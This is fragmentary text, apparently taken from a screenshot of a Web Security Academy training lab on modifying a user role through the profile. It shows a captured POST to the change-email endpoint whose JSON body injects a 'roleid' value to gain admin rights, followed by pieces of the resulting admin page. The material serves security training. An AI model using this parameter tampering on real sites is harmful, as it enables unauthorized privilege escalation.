 POST /my-account/change-email HTTP/2
Host: 0a74005604d11583813d5e7500a5009f.web-security-academy.net
Cookie: session=fGybjdamgXyjyiO8GKoKJamYlRJ5roOo
Content-Length: 37
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: https://0a74005604d11583813d5e7500a5009f.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a74005604d11583813d5e7500a5009f.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
{
"email":"test@123.com",
"roleid":2
}
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
Lab: User role can be modified
User role can be modified in u
0a74005604d11583813d5e7500a5009f.web-security-academy.net/admin
Web Security
Academy
User role can be modified in user profile
Back to lab description
Users
wiener - Delete
carlos - Delete